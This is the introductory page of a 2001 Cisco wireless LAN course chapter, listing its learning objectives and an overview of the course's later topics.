









Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-1 Chapter 1 – Introduction to Wireless LANs Upon completion of this chapter, you will be able to perform the following tasks: • Outline the evolution of wireless LANs • Compare and contrast various Networking media and their installation • Contextualize WLANs within the world of wireless communications technologies • Describe WLAN component devices and topologies • Assess Market demands, applications and implications • List WLAN Challenges, issues and future directions Overview This 70 hour wireless LAN (WLAN) course focuses primarily on the design, planning, implementation, operation, and troubleshooting of wireless LANs. Chapter 1 provides an introduction to this rapidly evolving technology. Subsequent chapters will cover topics including WLAN standards, network interface cards (NICs), radio technologies, topologies, access points (APs), bridges, antennas, security, site survey, troubleshooting and emerging technologies.


